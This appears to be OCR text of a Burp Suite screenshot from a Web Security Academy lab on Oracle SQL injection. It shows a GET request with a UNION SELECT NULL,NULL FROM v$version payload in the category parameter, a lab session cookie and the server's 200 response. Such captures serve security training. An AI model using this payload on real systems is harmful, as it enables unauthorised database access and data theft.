 Send
Cancel
<
>
Target: https://0ae0003e0468a12a83115fc800e800cb.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,NULL+from+v$version--+- HTTP/2
2 Host: 0ae0003e0468a12a83115fc800e800cb.web-security-academy.net
3 Cookie: session=uixmYO0bzyKnBiTwuqXOPW9RyTp2tpBp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae0003e0468a12a83115fc800e800cb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3554
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on Oracle
</title>
12 </head>